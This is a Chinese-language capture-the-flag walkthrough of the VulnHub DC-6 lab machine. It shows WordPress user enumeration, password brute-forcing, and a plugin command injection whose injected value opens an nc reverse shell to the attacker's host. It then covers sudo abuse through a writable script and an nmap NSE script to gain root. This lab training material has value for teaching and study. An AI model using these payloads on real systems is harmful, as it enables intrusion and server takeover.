信息收集:

靶机地址:https://download.vulnhub.com/dc/DC-6.zip(1)ip扫描

nmap 192.168.254.0/24 -sn | grep -B 2 '00:0C:29:6C:F9:9D'

(2)端口扫描

nmap 192.168.254.155 -p- -A

(3)目录扫描

dirsearch -u http://192.168.254.155

(4)访问80端口,无法访问,需要修改dns文件,在hosts文件中添加

192.168.254.155 wordy

(5)添加以下内容后再次访问,得到如下页面,提示是wordpress

(6)用whatweb查看一下具体信息

whatweb -v http://192.168.254.155

(7)可知是word press和apache搭建的网站,用wpscan来扫描一下用户

wpscan --url http://wordy/ --enumerate u

发现以下用户,将其保存下来,以便后续爆破

admin graham mark sarah jens



(8)官网提示

cat /usr/share/wordlists/rockyou.txt | grep k01 > passwords.txt

(9)爆破账号密码

wpscan --url http://wordy/ -U usernames.txt -P passwords.txt

mark:helpdesk01



(10)登录后台

http://wordy/wp-admin/



(11)侧边栏里面有个activity monitor插件, 去漏洞库搜一下这个插件是否有漏洞

WordPress Plugin Plainview Activity Monitor 20161228 - (Authenticated) Command Injection - PHP webapps Exploit

getshell:

(1)漏洞利用地址

http://wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools

(2)命令注入,打开bp进行抓包,在ip那一栏填上一个网址,点击lookup

(3)拼接如下命令

baidu.com | nc -e /bin/bash 192.168.254.129 4444



(4)kali监听

nc -lvvp 4444

(5)反弹到了

(6)python开启交互式shell

python -c 'import pty;pty.spawn("/bin/bash")'

(7)在以下目录中,发现提示信息

cd /home/mark/stuff

(8)ssh登录

graham:GSo7isUM1D4

ssh graham@192.168.254.155

(9)如果出现以下情况,移除旧的密钥,重新连接

移除旧的密钥

ssh-keygen -f "/root/.ssh/known_hosts" -R "192.168.254.155"

重新连接

ssh graham@192.168.254.155

提权:

(1)查看当前用户可执行的操作

sudo -l



(2)发现可操作/home/jens/backups.sh,打开发现是一个解压的脚本

cat /home/jens/backups.sh



(3)向这个脚本写入命令,让jens这个用户来执行

echo "/bin/bash" >> /home/jens/backups.sh

sudo -u jens /home/jens/backups.sh

(4)已经切换到jens用户,查看这个用户可以执行的命令

(5)看到一个nmap,需要nmap打开一个shell即可获得root权限

nmap中执行shell方法

echo "os.execute('/bin/bash')">/tmp/shell.nse

sudo nmap --script=/tmp/shell.nse

(6)至此成功提权,当前shell不显示命令,需要盲打

查看flag

cd /root

cat theflag.txt

635

635

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?